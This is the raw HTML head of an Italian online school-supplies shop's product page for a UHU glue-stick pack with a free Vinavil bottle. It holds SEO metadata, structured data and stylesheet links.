

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/
body_size: 33666
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://centroscuola.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://centroscuola.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.9 (Yoast SEO v19.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stick Colla UHU 3x21 gr. + Vinavil 50gr. Omaggio - Centroscuola.net</title>
	<meta name="description" content="Stick Colla UHU 3x40 gr. + Vinavil 50gr. Omaggio. La colla stick UHU, un classico da generazioni! UHU Stic è il bastoncino di colla per la scuola" />
	<link rel="canonical" href="https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Stick Colla UHU 3x21 gr. + Vinavil 50gr. Omaggio" />
	<meta property="og:description" content="Stick Colla UHU 3x40 gr. + Vinavil 50gr. Omaggio. La colla stick UHU, un classico da generazioni! UHU Stic è il bastoncino di colla per la scuola" />
	<meta property="og:url" content="https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/" />
	<meta property="og:site_name" content="Centroscuola.net" />
	<meta property="article:modified_time" content="2022-04-30T12:33:38+00:00" />
	<meta property="og:image" content="https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee.jpg" />
	<meta property="og:image:width" content="1754" />
	<meta property="og:image:height" content="1240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Prezzo" />
	<meta name="twitter:data1" content="&euro;4,89 IVA inclusa" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://centroscuola.net/#website","url":"https://centroscuola.net/","name":"Centroscuola.net","description":"La tua Scuola dalla A alla Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centroscuola.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/#primaryimage","url":"https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee.jpg","contentUrl":"https://centroscuola.net/wp-content/uploads/2020/07/eeeeeee.jpg","width":1754,"height":1240,"caption":"colla-stick-uhu-3-stick-vinavil-omaggio"},{"@type":["WebPage","ItemPage"],"@id":"https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/","url":"https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/","name":"Stick Colla UHU 3x21 gr. + Vinavil 50gr. Omaggio - Centroscuola.net","isPartOf":{"@id":"https://centroscuola.net/#website"},"primaryImageOfPage":{"@id":"https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/#primaryimage"},"description":"Stick Colla UHU 3x40 gr. + Vinavil 50gr. Omaggio. La colla stick UHU, un classico da generazioni! UHU Stic è il bastoncino di colla per la scuola","breadcrumb":{"@id":"https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":{"@type":"BuyAction","target":"https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/"}},{"@type":"BreadcrumbList","@id":"https://centroscuola.net/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://centroscuola.net/"},{"@type":"ListItem","position":2,"name":"Negozio","item":"https://centroscuola.net/shop/"},{"@type":"ListItem","position":3,"name":"Stick Colla UHU 3&#215;21 gr. + Vinavil 50gr. Omaggio"}]}]}</script>
	<meta property="product:brand" content="UHU" />
	<meta property="product:price:amount" content="4.89" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="D1235" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Centroscuola.net &raquo; Feed" href="https://centroscuola.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centroscuola.net &raquo; Feed dei commenti" href="https://centroscuola.net/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.6.0/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.6.0/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://centroscuola.net/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://centroscuola.net/wp-content/themes/woodmart-child/style.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://centroscuola.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://centroscuola.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://centroscuola.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://centroscuola.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20529-css' href='https://centroscuola.net/wp-content/uploads/elementor/css/post-20529.css?ver=1765280536' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://centroscuola.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-express-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/int-woo-paypal-express.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.0' type='text/css' media='all' />
